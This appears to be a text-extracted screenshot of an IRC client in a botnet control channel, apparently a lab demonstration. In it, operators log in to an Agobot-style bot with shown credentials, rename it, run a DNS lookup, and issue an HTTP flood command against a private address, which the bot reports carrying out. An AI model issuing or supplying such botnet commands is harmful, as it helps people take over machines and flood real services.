 mIRC - [#Botnet (BOTnet, botnet11) [2]]
File View Favorites Tools Commands Window Help
BOTnet botnet11 #Botnet
BOTnet botnet11
Channel: 1
#Botnet
[12:12] * Now talking in #Botnet
[12:12] <botnet11> .login botmaster botmaster
[12:15] * botnet12 (botnet12@2A8A70FE.A00926EA.BA30D461.IP) has
joined #Botnet
[12:15] <botnet12> .login ggg titkos
[12:15] <@yqhhzsp> Password accepted.
[12:16] <botnet11> .bot.nick agobot
[12:16] <botnet12> .bot.nick agobot
[12:16] * yqhhzsp is now known as agobot
[12:17] <botnet12> .bot.dns bme.hu
[12:17] <@agobot> bme.hu -> 152.66.115.35
[12:19] <botnet12> .ddos.httpflood http://10.0.1.1/index.html
10 bme.hu 20 0
[12:19] <@agobot> httpflood: flooding 10.0.1.1 port 80, 10
times, 20 ms delay.
[12:19] <@agobot> httpflood: finished flooding 10.0.1.1 port 80
[12:19] <botnet12> .bot.quit
[12:19] * @agobot (yqhhzsp@2A8A70FE.A00926EA.BA30D461.IP) Quit
(Client exited)
botnet11
botnet12